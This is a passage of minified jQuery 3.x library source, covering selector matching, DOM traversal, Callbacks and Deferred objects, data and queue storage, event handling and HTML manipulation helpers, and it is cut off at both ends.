"];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),
a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var 